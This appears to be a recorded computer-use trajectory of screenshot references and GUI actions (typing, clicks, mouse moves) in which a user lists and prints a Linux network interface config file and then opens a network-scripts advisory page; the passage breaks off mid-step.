
key("Return")

Step: List and print /etc/sysconfig/network-scripts/ifcfg-guly, then view the network-scripts advisory page
type("ls -alh")

double_click(153, 310)

type("/etc/sysconfig/network-scripts/ifcfg-guly")

type("cat")

left_click(177, 512)

left_click(220, 29)

mouse_move(320, 188)

mouse_move(511, 246)

mouse_move(604, 253)

mouse_move(702, 246)

mouse_move(343, 324)

mouse_move(495, 323)

mouse_move(488, 340)

mouse_move(380, 385)

Step: Return from the Full 